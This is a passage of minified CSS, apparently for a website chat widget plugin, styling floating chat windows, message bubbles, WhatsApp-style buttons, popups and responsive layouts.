span{color:#0a0f26}.at-userchat_tab-noti{color:#fff;padding:0 8.5px;font-style:normal;border-radius:12px;display:inline-block;letter-spacing:.01em;background:#ef4444;font:700 12px/24px var(--secchatfont)}.at-chatfloatholder .at-userchat_tab-noti{padding:0 6.5px;font:700 12px/20px var(--secchatfont)}.at-userchat_tab .at-tabactive{background:#fff;box-shadow:inset 1px -3px 0 -1px #ff7300!important}.at-view-messages{height:100vh;display:flex;justify-content:flex-end;flex-direction:column;overflow:hidden}.at-view-messages .at-chatloader{transform:translateZ(0) scale(.4);width:40px;height:40px;margin:0}.at-reply_chat.at-view-messages{overflow-y:auto}.at-message span{white-space:pre-line}.at-floatchat_content .at-view-messages{flex:auto;height:auto;overflow:auto;background-color:#f7f7f7}.at-floatchat_content .video-js,.at-guppyside-responsive .video-js{width:200px;height:200px}.at-floatchat_content .at-message{max-width:95%}.at-floatchat_content .vue2leaflet-map,.at-guppyside-responsive .vue2leaflet-map{width:200px!important;height:200px!important}.at-floatchat_content .at-message-qoute_content .vue2leaflet-map,.at-guppyside-responsive .at-message-qoute_content .vue2leaflet-map{width:180px!important;height:90px!important}.at-floatchat_content .at-message,.at-floatchat_content .at-sendfile>span,.at-guppyside-responsive .at-message,.at-guppyside-responsive .at-sendfile>span{font-size:13px;line-height:22px;letter-spacing:.5px}.at-floatchat_content .at-sendfile>span em{padding-top:2px}.at-floatchat_content .at-messagetext{padding:10px 35px 10px 16px}.at-floatchat_content .at-audiosendfile,.at-floatchat_content .at-locationmap,.at-floatchat_content .at-message.at-video-message,.at-floatchat_content .at-message_gallery,.at-floatchat_content .at-sendpdffile{padding:10px}.at-floatchat_content .at-sendfile{padding:10px 35px 10px 10px}.at-chat_previewfloat .at-message_sender .at-message,.at-floatchat_content .at-message_sender .at-message{border-radius:10px 10px 0 10px}.at-floatchat_content .at-messageoption{right:12px;top:12px}.at-floatchat_content .at-messageoption_btn{font-size:16px}.at-floatchat_content .at-messageoption>a i{font-weight:600}.at-floatchat_content .at-video-message .at-messageoption{top:20px;right:23px}.at-floatchat_content .at-video-message .at-reply-file+.at-messageoption{top:0}.at-floatchat_content .at-message_gallery .at-messageoption{top:13px;right:17px}.at-floatchat_content .at-message_gallery .at-messageoption:before{right:-7px;width:60px;height:30px;top:-3px}.at-floatchat_content .at-message_imgs{margin:-5px}.at-floatchat_content .at-message_imgs li{padding:5px;min-width:70px;max-width:50%!important}.at-floatchat_content .at-message_imgs figure{width:60px;height:60px}.at-floatchat_content .at-message_imgs figure img{display:block;max-width:100%;-o-object-fit:cover;object-fit:cover}.at-floatchat_content .at-sendfile>i{font-size:20px;line-height:30px;margin-right:16px}.at-floatchat_content .at-sendfile>span{width:100%}.at-chat .at-floatchat_content .at-replay_msg input{height:40px;font-size:15px;border-radius:3px}.at-whatsappchat .at-emojibar{left:1px!important}.at-floatchat_content .at-replay_msg>.at-emojibar{left:1px!important;width:38px!important}.at-floatchat_content .at-replay_msg>.at-emojibar img{width:18px!important;height:18px!important}.at-emojibar .emoji-mart-anchor{outline:none;text-decoration:none}.at-floatchat_content .at-chat_sidebar_footer{min-height:54px}.at-floatchat_content .at-replay_audio>a,.at-floatchat_content .at-replay_upload>a{line-height:54px;width:100%;border:0;border-radius:0;color:#fff!important}.at-floatchat_content .at-replay_audio.at-startrecording>a,.at-floatchat_content .at-replay_audio>a:hover,.at-floatchat_content .at-replay_upload.at-uploadoption_open>a,.at-floatchat_content .at-replay_upload>a:hover{background-color:var(--primguppycolor)!important}.at-chat_previewfloat .at-message,.at-floatchat_content .at-message{border-radius:0 10px 10px 10px}.at-floatchat_content .at-grp_receiver_msg{flex-direction:column;align-items:flex-start}.at-floatchat_content .at-message_sender .at-grp_receiver_msg{align-items:flex-end}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg+.at-message_time{padding-left:0}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext{padding:10px 34px 10px 16px}.at-floatchat_content .at-messages{padding-right:10px;padding-left:10px}.at-floatchat_content .at-inner-loaader{padding:10px}.at-floatchat_content .at-inner-loaader span{width:40px;height:40px}.at-floatchat_content .at-inner-loaader i{width:20px;height:20px}.at-floatchat_content .at-messages .at-group-avatar{margin:0 0 6px;width:30px;height:30px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list,.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list,.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{left:auto}.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list{right:-140px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list{right:-60px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{right:0}.at-floatchat_content .at-uploadoption a,.at-floatchat_content .at-uploadoption label{width:100%}.at-floatchat_content .at-uploadoption a:hover{background-color:#f7f7f7!important}.at-chatblockuser{display:flex;align-items:center;justify-content:center;min-height:108px;padding:0 20px}.at-chatblockuser span{padding:13px 22px;border-radius:8px;border:1px solid #ddd;letter-spacing:.5px;display:block;background-color:#fff}.at-chatblockuser span,.at-chatblockuser span strong{color:var(--terguppycolor);font-size:15px;line-height:28px}.at-chatblockuser span strong{font-weight:700}.at-chatblockuser span a{color:#3c57e5}.at-floatchat_content .at-chatblockuser{padding:20px;min-height:auto;background:#f7f7f7;border-top:1px solid #ddd}.at-floatchat_content .at-message h5{font-size:13px;line-height:22px;letter-spacing:.5px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-right:0}.at-floatchat_content .at-sendfile .at-messageoption{top:9px}.at-floatchat_content .at-locationmap .at-messageoption{right:24px;top:19px}.at-guppysidepopup .emoji-mart{left:0!important}.at-floatchat_content .at-replay_message{background-color:#fff;margin-right:0;margin-left:0;padding:10px}.at-floatchat_content .at-replay_message .at-message-qoute_content{padding:10px;background:#f7f7f7}.at-floatchat_content .at-replay_message .at-sendfile{padding:0}.at-floatchat_content .at-remove-quotes{font-size:24px;margin-left:auto;padding-left:4px;display:flex}.at-floatchat_content .at-messageoption_list a{font-size:14px;padding-top:8px;padding-bottom:8px}.at-floatchat_content .at-replay_message .at-sendfile{flex-wrap:nowrap}.at-floatchat_content .at-replay_message .at-sendfile>i{line-height:22px;margin-right:10px}.at-floatchat_content .at-replay_message .at-sendfile>span{width:auto}.at-floatchat_content .at-messageoption_list a i{font-size:16px}.at-floatchat_content .at-message-qoute_content .vue2leaflet-map{width:180px!important;height:90px!important}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption{right:10px;top:11px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{top:9px;right:12px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-sendpdffile>.at-sendfile .at-messageoption{top:-25px}.at-floatchat_content .at-audio-area{padding:16px 10px;width:100%}.at-floatchat_content .operate{display:flex;align-items:center;padding-right:20px}.at-floatchat_content .operate>*{top:auto!important}.at-floatchat_content .iconfont+.iconfont{margin-left:3px}.at-floatchat_content .operate>span:not(.iconfont){padding-left:6px!important;white-space:nowrap}.at-floatchat_content .ready-player-1{width:100%}.at-floatchat_content .vueAudioBetter{width:100%!important}.at-floatchat_content .at-audio-area .vueAudioBetter .slider{width:35%}.at-floatchat_content .at-audio-area .at-messageoption{top:5px}.at-floatchat_content .at-chatblockuser span{font-size:14px;padding:10px 20px;line-height:24px}.at-chat .at-floatchat_content .at-replay_msg textarea.at-form-control{height:40px;font-size:15px;padding-top:6px;padding-bottom:6px;min-height:40px!important}.at-chat .at-floatchat_content .at-replay_msg textarea.at-share-emoji{padding-left:58px}.at-floatchat_content .at-deletemsg,.at-guppyside-responsive .at-deletemsg{padding:10px 16px}.at-floatchat_content .at-deletemsg i,.at-guppyside-responsive .at-deletemsg i{font-size:18px;margin-right:8px}.at-floatchat_content .at-leftgroup-footer{background:#f7f7f7;padding:20px;border-top:1px solid #ddd}.at-floatchat_content .at-leftgroup-footer span{padding:10px 16px;font-size:14px;width:100%;text-align:center}.at-leftgroupinfo span{font-size:14px;line-height:24px;padding:10px 16px}.at-radio-holder{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.at-radio+.at-radio{margin-left:30px}.at-radio{position:relative}.at-radio input{display:none}.at-radio input:checked+label:before{border-color:#22c55e}.at-radio input:checked+label:after{opacity:1}.at-radio label{display:flex!important;align-items:center;cursor:pointer;margin:0;padding:0!important}.at-radio label:before{width:20px;height:20px;border-radius:50%;border:1.5px solid #ddd;background-color:#fff;margin-right:10px}.at-radio label:after,.at-radio label:before{content:"";display:inline-block;transition:all .3s ease-in-out}.at-radio label:after{position:absolute;left:5px;width:10px;height:10px;border-radius:50%;background-color:#22c55e;opacity:0}.at-floatchat_content .at-message .at-reply-images{padding:10px;padding-right:10px!important}.at-floatchat_content .at-message-qoute .at-message_imgs li{max-width:100%!important}.at-floatchat_content .at-messages .at-reply-images+.at-messageoption{top:10px;right:10px}.at-floatchat_content .at-messages:not(.at-message_sender) .at-reply-images+.at-messageoption{top:-10px}.swal2-container{z-index:9999999!important}@keyframes at_scale{0%{transform:scale(0)}to{transform:scale(1)}}.at-chatbtn-wrap{width:100%;margin:20px 0 0}.at-chatbtn{padding:0 20px;text-align:center;border-radius:3px;align-items:center;display:inline-flex;color:#fff!important;text-decoration:none!important;background:var(--primguppycolor)!important;font:700 16px/40px var(--primchatfont)}.at-chatbtn i{margin-right:10px}.at-chatbtn.at-disable-btn:before{top:50%;left:50%;z-index:1;width:16px;height:16px;position:absolute;margin:-8px 0 0 -8px;border-color:var(--secguppycolor);border-right-color:transparent}.at-chatbtn.at-disable-btn:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}.at-chatfloatholder{position:fixed;bottom:44px;right:44px;z-index:10000}.at-chatsidebar_float:not(.at-chatsidebar-widgetclose)+.at-chatfloatholder{z-index:999}.at-chatfloat>span{background-color:#f7f7f7;padding:6px;box-shadow:-2px 4px 10px rgba(0,0,0,.24);width:68px;height:68px}.at-chatfloat>span,.at-chatfloat>span a{position:relative;z-index:1;display:flex;border-radius:50%;align-items:center;justify-content:center}.at-chatfloat>span a{padding:2px;width:100%;height:100%;background:#fff}.at-chatfloat>span a img{display:block;max-width:35px;border-radius:50%;height:35px}.at-chatfloat>span a i{color:var(--terguppycolor);font-size:25px}#at-float_widget_icon:not(.at-float-icon) i{display:none}#at-float_widget_close i,#at-float_widget_icon i{font-size:22px}.at-float-icon img{display:none!important}.at-chatfloatlist{left:0;margin:0;padding:0;bottom:20px;position:relative;visibility:visible}.at-chatfloatlist li{list-style:none;padding:0 0;border-radius:44.5px}.at-chatfloatlist li+li{padding-top:6px}.at-chatfloatlist a{width:80px;height:158px;background:var(--primguppycolor);border-radius:44.5px;align-items:flex-start;justify-content:center;font-size:39px;color:#fff;display:flex;flex-wrap:wrap}.at-chatfloatlist a i,.at-chatfloatlist a img{margin-top:22px}.at-whatsapp_chat{background-color:#25d366!important}.at-chatfloatlist_circle{bottom:100%}.at-chatfloatlist_circle li{margin-bottom:20px;transition:all .3s ease-in-out}.at-chatfloatlist_circle li:first-child{margin-bottom:14px}.at-chatfloatlist_circle a{width:61px;height:61px;align-items:center;margin:0 auto;font-size:32px;border-radius:50%}.at-chatfloatlist_circle a img{max-width:40px}.at-chatfloatlist_circle a svg{max-width:22px;max-height:22px}.at-chatfloatlist_circle a i,.at-chatfloatlist_circle a img{margin-top:0;font-size:22px}.at-chatsidebar_float{right:40px;top:20vh;bottom:133px;opacity:1;width:100%;z-index:999;height:auto;display:block;position:fixed;max-width:400px;transform:scale(1);visibility:visible;background-color:#fff;transition:all .3s ease-in-out;border-radius:20px}.at-chatsidebar-widgetclose.at-chatsidebar_float{opacity:0;right:-140px;bottom:-320px;visibility:hidden;transform:scale(.1);transition:all .3s ease-in-out}.at-chatsidebar_float+.at-floatchat{z-index:10002}.at-chatsidebar-widgetclose+.at-floatchat{z-index:9999}.at-chat_previewfloat{width:100%;height:100%}.at-chat_previewfloat .at-chat_sidebar{height:100%;flex:0 0 100%;max-width:100%;overflow:hidden;box-shadow:0 0 30px 0 rgba(0,0,0,.1);border-radius:20px}.at-closechat{color:#fff;display:none;font-size:28px;margin-left:20px}.at-guppysidepopup .at-closechat{display:inline-block}.at-closechat i{display:block;line-height:inherit}.at-chatsidebar_float.at-chatsidebar-widgetclose+.at-floatchat{right:154px}.at-floatchat+.at-floatchat{right:870px}.at-chatsidebar_float.at-chatsidebar-widgetclose+.at-floatchat+.at-floatchat{right:524px}.at-floatchat+.at-floatchat+.at-floatchat{right:1240px}.at-chatsidebar_float.at-chatsidebar-widgetclose+.at-floatchat+.at-floatchat+.at-floatchat{right:894px}.at-floatimglist{display:flex;flex-direction:column;align-items:center;margin:0;padding:0;position:relative;z-index:99999}.at-floatimglist>li{position:relative;list-style:none;padding-bottom:20px;animation:at_scale .1s linear both}.at-floatimglist>li>a{border:3px solid #fff;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16));border-radius:50%;display:inline-block}.at-floatimglist>li>a:hover>i{visibility:visible;opacity:1}.at-floatimglist>li>a:hover .at-infotolltip{visibility:visible;opacity:1;display:flex}.at-floatimglist>li>a>em{width:34px;height:34px;border-radius:50%;background-color:#fff;font-size:18px;color:#999}.at-floatimglist>li>a>em,.at-floatimglist>li>a>i{display:flex;align-items:center;justify-content:center}.at-floatimglist>li>a>i{position:absolute;top:-10px;right:-10px;font-size:13px;color:#fff;width:25px;height:25px;border-radius:35px;background-color:#ef4444;border:2px solid #f7f7f7;visibility:hidden;opacity:0;transition:all .3s ease-in-out;font-weight:600}.at-floatimglist>li>a img{border-radius:inherit;width:49px;height:49px;display:block;transition:all .3s ease-in-out}.at-floatimglist>li>a:hover img{transform:scale(1.2)}.at-floatimglist .at-userstatus{position:absolute;left:-5px;bottom:0;border:2px solid #fff;border-radius:50%;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-floatimglist .at-userstatus:before{width:10px;height:10px;margin:0}.at-floatdropdownholder{right:-20px;bottom:80px;display:none;position:absolute;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.at-floatdropdownholder:before{content:"";position:absolute;bottom:0;right:33px;width:14px;height:7px;background-color:#ef4444;-webkit-clip-path:polygon(50% 100%,0 0,100% 0);clip-path:polygon(50% 100%,0 0,100% 0);transform:translateY(100%)}.at-floatdropdown{max-height:350px;overflow:auto;width:320px;margin:0;padding:0}.at-floatdropdown li{list-style:none}.at-floatdropdown li:first-child a{border-radius:3px 3px 0 0}.at-floatdropdown li a{display:flex;align-items:center;padding:10px 14px;transition:all .3s ease-in-out;background-color:#fff}.at-floatdropdown li a:hover{background-color:#f7f7f7}.at-floatdropdown li img{width:30px;height:30px;border-radius:50%;margin-right:10px}.at-floatdropdown li span{font-weight:700;font-size:14px;line-height:26px;letter-spacing:.5px;color:var(--secguppycolor)}.at-floatdropdownholder>a{font-weight:600;font-size:14px;line-height:32px;letter-spacing:.5px;color:#fff;padding:4px;display:flex;align-items:center;justify-content:center;background-color:#ef4444;border-radius:0 0 3px 3px}.at-floatdropdownholder>a i{font-size:16px;padding-right:12px;font-weight:600}.at-floatimglist .at-infotolltip{position:absolute;margin:0;display:none;opacity:0;visibility:hidden;transition:all .3s ease-in-out;top:50%;right:100%;white-space:nowrap;align-items:center;transform:translateY(-50%);margin-right:15px}.at-floatimglist .at-infotolltip:after{content:"";position:absolute;width:5px;height:10px;background-color:#000;-webkit-clip-path:polygon(0 100%,0 0,100% 50%);clip-path:polygon(0 100%,0 0,100% 50%);right:0;transform:translateX(100%)}.at-floatimglist .at-infotolltip em{position:static;opacity:1;visibility:visible;transform:none;width:auto;margin:0}.at-floatimglist .at-infotolltip em:after{content:none}.at-floatchat{bottom:0;right:500px;width:350px;z-index:9999;position:fixed;overflow:hidden;transition:all .3s linear;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.at-floatchat_content{width:100%;height:650px;display:flex;flex-direction:column;background-color:#f7f7f7;border-radius:10px 10px 0 0}.at-floatchat_content .at-userstatus{display:block;letter-spacing:.01em;font:400 13px/21px Open Sans,sans-serif}.at-floatchat_content .at-messagewrap{height:auto;overflow:auto;min-height:100%;max-height:350px;background-color:#f7f7f7}.at-floatchat_content .at-messagewrap>div{margin-top:auto}.at-minimizechat{transform:translateY(calc(100% - 75px))}.at-floatchat_content .at-message .at-message-qoute_content .video-player .video-js{width:170px}.at-floatchat_content .at-message_imgs figure span{font-size:18px}.at-messageoption_open .at-messageoption_btn{transform:scale(1)}.swal2-container .swal2-icon{margin:0 auto;border:0!important;width:90px;height:90px}.swal2-container .swal2-icon.swal2-error{background:rgba(255,97,103,.1)}.at-floatchat_content .at-message-qoute .at-sendfile{padding:0}.swal2-container .swal2-popup{padding:40px 30px}.swal2-container .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:43px;width:30px;height:3px;background-color:#ff6167}.swal2-container .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:30px}.swal2-container .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:30px}.swal2-container .swal2-html-container{margin:10px 0 0;font:400 16px/26px var(--secchatfont)}.swal2-container .swal2-close{top:20px;right:20px;width:auto;height:auto;color:#ddd;line-height:22px;position:absolute;box-shadow:none!important;outline:none!important;background-color:transparent!important}.swal2-container .swal2-close:hover{color:#ef4444!important}.swal2-container .swal2-title{display:block;padding:0 0 0;color:#1c1c1c;margin:30px 0 0;font:600 28px/38px var(--primchatfont)}.at-floatchat .at-group-disabled{margin:0;padding:20px;border-top:1px solid #ddd;background-color:#f7f7f7;margin-top:0}.at-floatchat .at-group-disabled span{font-size:14px;padding:14px 15px}.at-chat_messages_group>.at-leftgroupinfo{margin-top:auto;margin-bottom:36px}.at-chatsidebar_float .at-userbar_profile:not(.at-groupuser_twoplus) img{height:40px;-o-object-fit:cover;object-fit:cover}.at-floatchat_title{width:100%;z-index:9999;display:flex;min-height:54px;align-items:center;background:var(--secguppycolor);padding:15px 20px;position:relative;border-radius:8px 8px 0 0}.at-floatchat_title h2{color:#fff;font-size:16px;line-height:24px;letter-spacing:.5px;padding-top:0;padding-right:20px;margin:0;display:flex;align-items:center;overflow:hidden}.at-floatchat_title h2 em{overflow:hidden;font-style:normal;white-space:nowrap;text-overflow:ellipsis}.at-floatchat_title h2 span{order:-1;margin-right:10px}.at-floatchat_title h2 span:before{margin:0}.at-floatchat_content .at-userstatus{display:flex;font:400 .8125rem/1.6153846154em Open Sans,sans-serif}.at-floatchat_title+.at-messagewrap{padding:0}.at-floatchat_titlev2{flex:none;padding-top:15px;padding-bottom:15px;background-color:var(--whatsapp-bgcolor)}.at-floatchat_titlev2>img{border-radius:50%;max-width:40px;max-height:40px;-o-object-fit:cover;object-fit:cover;margin-right:10px}.at-whatsapptitle{width:100%;display:flex;align-items:center}.at-floatchat_titlev2 .at-singleimg .at-userstatus{border-color:var(--whatsapp-bgcolor)}.at-whatsapptitle .at-floatchat_title-right{margin-left:auto}.at-whatsapptitle>h2{display:block}.at-whatsapptitle .at-userstatus{margin:0}.at-whatsapptitle .at-userstatus:before{margin-right:5px}.at-send{width:40px;color:#fff;display:block;font-size:18px;line-height:40px;text-align:center;margin-left:10px;border-radius:20px;background:var(--whatsapp-bgcolor)}.at-whatsappchat .at-replay_msg{padding:0}.at-floatchat_title-right{display:flex;align-items:center;margin-left:auto}.at-floatchat_title-right a{line-height:1;font-size:19px;color:#fff}.at-floatchat_title-right a~a{margin-left:16px}.at-floatchat_title figure{margin:0 10px 0 0;position:relative;flex:none}.at-singleimg img{width:30px;height:30px;display:block;border-radius:50%}.at-singleimg .at-userstatus{position:absolute;right:-3px;bottom:-3px;border:3px solid var(--secguppycolor);border-radius:50%}.at-singleimg .at-userstatus:before{margin:0}.at-multipleimg{display:flex;align-items:center}.at-floatchat_title .at-multipleimg,.at-multipleimg{margin-top:-3px;margin-bottom:-3px}.at-multipleimg img{width:36px;height:36px;margin-left:-3px;border:3px solid var(--secguppycolor)}.at-multipleimg img~img{margin-left:-17px}.at-multipleimg span{border-radius:50px;width:30px;height:30px;color:#fff;font-size:13px;font-weight:700;margin-left:-18px;display:inline-flex;background:#6366f1;letter-spacing:.01em}.at-floatchatdrop,.at-multipleimg span{align-items:center;justify-content:center}.at-floatchatdrop{width:28px;height:28px;display:flex;border-radius:50%;background:hsla(0,0%,100%,.16)}.at-floatchat_title-right .at-floatchatdrop{font-size:18px;display:block;line-height:28px;text-align:center}.at-floatchat_title-right .at-floatchatdrop i{display:block;line-height:inherit}.at-floatchatdropdownholder{position:relative}.at-floatchatdropdown{position:absolute;right:-35px;top:56px;width:240px;background-color:#fff;z-index:99;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.at-floatchatdropdown:before{content:"";position:absolute;top:0;right:42px;transform:translateY(-100%);width:14px;height:7px;background:#fff;-webkit-clip-path:polygon(50% 0,0 100%,100% 100%);clip-path:polygon(50% 0,0 100%,100% 100%)}.at-floatchatdropdown .at-chat_sidebarsettingcontent>a{font-weight:600;font-size:14px;line-height:24px;margin-left:0}.at-floatchatdropdown .at-chat_sidebarsettingcontent>.at-disable-btn{display:flex;align-items:center}.at-floatchatdropdown .at-chat_sidebarsettingcontent>.at-disable-btn:before{flex:none}.at-floatchatdropdown .at-chat_sidebarsettingcontent{padding:20px}.at-floatchatdropdown .at-chat_sidebarsettingcontent h4{font-weight:600;font-size:14px;line-height:24px}.at-chat_sidebarsettingcontent.at-openmsg{padding-top:8px;padding-bottom:8px}.at-chat_sidebarsettingcontent.at-openmsg a{display:flex;align-items:center;color:var(--secguppycolor)!important;margin:0;line-height:32px}.at-chat_sidebarsettingcontent.at-openmsg a i{margin-right:10px;color:#999;font-size:18px}.at-floatchat_title-right .at-floatchatdropdownholder~a{margin-left:16px}.at-floatsignin{padding:20px}.at-floatsignin .at-btn{width:100%}.at-floatsignin .at-btn.at-disable-btn{background-color:#fff!important}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatchat{right:165px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatchat:nth-child(2){right:535px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatchat:nth-child(3){right:905px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatimglist~.at-floatchat:nth-child(2){right:165px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatimglist~.at-floatchat:nth-child(3){right:535px}.at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatimglist~.at-floatchat:nth-child(4){right:905px}.at-floatchat_content .at-reply-voice+.at-messageoption,.at-guppyside-responsive .at-message .at-reply-voice+.at-messageoption{top:0;right:10px}.at-creategroup .croppie-container .cr-boundary{width:407px!important;height:330px!important}.cr-slider-wrap .cr-slider{display:block;margin:0 auto;height:auto;border:0;outline-offset:0;border-radius:0;background:transparent}.cr-slider-wrap input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:0;height:20px;margin-top:-8px;width:20px;border-radius:50%;background:var(--primguppycolor);cursor:pointer}.at-cropimg{width:100%;color:#fff!important;outline:none!important;padding:0 20px;letter-spacing:.01em;transition:all .3s ease-in-out;font:700 16px/40px var(--primchatfont);background-color:var(--primguppycolor)!important}.at-signin .at-floatchat_content{height:auto}.at-floatchat.at-signin{display:flex;align-items:flex-end}.at-backtolist{background-color:transparent!important}.at-guppysidepopup .at-chat_messages{flex:auto;max-width:100%}.at-guppysidepopup .at-backtolist{display:block}.at-guppysidepopup .at-sendmsg{display:none}.at-guppysidepopup .at-replay_audio>a,.at-guppysidepopup .at-replay_upload>a,.at-guppysidepopup .at-sendmsg-responsive{width:auto;border:0;font-size:22px;background-color:transparent!important}.at-widgetreply{display:flex;align-items:center}.at-widgetreply .at-sendmsg-responsive{line-height:30px;margin-left:10px}.at-guppysidepopup .at-empty-conversation{padding-bottom:0}.at-userchat_tab+.at-userlist_tab .at-empty-conversation{padding:0}.at-guppyside-responsive .at-chat_messages,.at-guppysidepopup .at-sidbarwrapper .at-userchat_tab+.at-userlist_tab{height:100%}.at-guppyside-responsive .at-message{max-width:100%}.at-guppyside-responsive .at-messages{padding-left:10px;padding-right:10px}.at-guppyside-responsive .at-message_imgs figure img{max-width:100%;max-height:100%}.at-guppyside-responsive .at-message_imgs{margin:-5px}.at-guppyside-responsive .at-message_gallery .at-reply-images+.at-messageoption{top:10px;right:14px}.at-chat_previewfloat .at-message_gallery .at-messageoption{top:23px;right:27px}.at-chat_previewfloat .at-message_imgs figure span{font-size:18px}.at-chat_previewfloat .at-message_gallery .at-messageoption:before{right:-7px;width:60px;height:30px;top:-3px}.at-guppyside-responsive .at-message_imgs li{padding:5px;min-width:70px;max-width:50%!important}.at-guppyside-responsive .at-message_imgs figure{width:60px;height:60px}.at-guppyside-responsive .at-chat_previewfloat .at-replay_message{margin:0 0 10px}.at-guppyside-responsive .at-floatchat_content .at-messagetext{padding:10px 35px 10px 16px}.at-guppyside-responsive .at-replay_audio.at-startrecording a,.at-guppyside-responsive .at-replay_audio:focus a{background:transparent!important;color:var(--terguppycolor)!important}.at-guppyside-responsive .at-startrecording a:after{display:none}@media(max-width:1280px){.at-chatsidebar_float{max-width:400px}.at-floatchat{right:480px}.at-floatchat+.at-floatchat{right:840px}}@media (max-width:991px){.at-chatsidebar_float{max-width:380px}.at-floatchat{right:465px}.at-creategroup .croppie-container .cr-boundary,.croppie-container .cr-boundary{width:400px!important}}@media(max-width:576px){.at-floatchat_content{height:100%}.at-floatchat{height:100%;padding:20px 20px 0;right:0!important;width:100%!important}.at-chat_previewfloat .operate>span:not(.iconfont){padding-left:5px!important}.at-chat_previewfloat .vueAudioBetter{height:54px!important;width:100%!important;align-items:flex-start!important;flex-wrap:wrap}.at-chat_previewfloat .operate{width:100%}.at-chat_previewfloat .vueAudioBetter .slider{width:80%!important;margin-top:7px;margin-left:4px}.at-chat_previewfloat .slider .thunk{top:-8px!important}.at-chat_previewfloat .at-message .at-reply-voice{padding-right:30px!important;padding-bottom:20px}.at-chat_previewfloat .at-message .at-reply-voice .slider{width:75%!important}.at-guppyside-responsive .at-message-qoute .at-message_imgs li figure{width:40px;height:40px}}.at-replay .at-message-qoute .at-message_imgs figure{background:#f7f7f7}.at-chat .vib-hidden{opacity:1}.at-chat .vib-container{z-index:99999}.at-chat .vib-thumbnail-wrapper{border-radius:10px 10px 0 0;top:auto;bottom:0}.at-chat .vib-footer{z-index:-1;pointer-events:none}.at-chat .vib-thumbnail,.at-chat .vib-thumbnail-active{margin-left:5px;margin-right:5px}.at-chat .vib-thumbnail-active{box-shadow:inset 0 0 0 2px var(--primguppycolor)}.at-chat .vib-arrow:hover svg{fill:var(--primguppycolor)}.at-groupdescription{display:block;margin-top:10px;transition:none;letter-spacing:.5px;font:500 16px/26px var(--primchatfont)}.at-guppysidepopup .at-leftgroupinfo span{font-size:13px;line-height:22px}.at-chat .at-creategroup textarea.at-form-control{height:110px;display:block}.at-msgautotyper{display:inline-flex;padding:9px 14px 14px;background-color:#fff;border-radius:0 15px 15px 15px;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-msgautotyper img{display:block;max-width:18px}.at-userbar.at-notavailable{mix-blend-mode:luminosity}.at-notavailable img{filter:grayscale(100%)}.at-newnotify{position:relative}.at-newnotify:after{content:"";position:absolute;right:10px;width:5px;height:5px;background-color:#ef4444;border-radius:50%;top:14px}.at-userchat_tab a.at-newnotify:after{right:20px;top:50%;transform:translateY(-50%)}@media (max-width:782px){.at-sidbarwrapper.at-messanger-chat .at-userlist_tab .at-userlist_tab{height:100vh}.at-messanger-chat .at-userlist_tab .at-userlist_tab{height:calc(100vh - 14px)}.logged-in.admin-bar .at-chat_sidebarsettingarea{height:calc(100vh - 137px)}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-sidebarhead .at-chat_sidebarsettingarea{height:100vh}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup){height:calc(100vh - 46px)}.logged-in.admin-bar .at-modaldialog{padding-top:78px}}@media(max-width:640px){.at-messages:not(.at-message_sender) .at-grp_receiver_msg{flex-wrap:wrap;flex-direction:column;align-items:flex-start}.at-chat640 .at-group-avatar,.at-messages .at-group-avatar{margin:0 0 10px}}@media(max-width:576px){.at-chat .vib-thumbnail-wrapper{padding-bottom:30px}}@media(max-width:480px){.at-creategroup .croppie-container .cr-boundary,.croppie-container .cr-boundary{width:300px!important;height:280px!important}.at-chatsidebar_float{max-width:calc(100% - 76px);right:37px}}@media(max-width:420px){.at-creategroup .croppie-container .cr-boundary,.croppie-container .cr-boundary{width:250px!important;height:280px!important}}@media(max-width:380px){.at-creategroup .croppie-container .cr-boundary{width:210px!important}}@media(max-height:650px){.at-floatchat_content{height:100vh}}.gp-whatsappchatfloat .at-empty-conversation{background-color:#fff}.at-chat1080 .sv-newslots .at-viewuploadimg{align-items:flex-start}.at-chat1080 .sv-newslots .at-uploadarea .at-btnareasetting{flex-direction:column}.at-chat1080 .sv-newslots button,.at-chat1080 .sv-newslots label{min-width:100%}.at-whatsappgp span{background:#25d366!important}.at-whatsappgp span a{background:transparent;width:35px;height:35px}.at-dropboxuploader .at-viewuploadimg 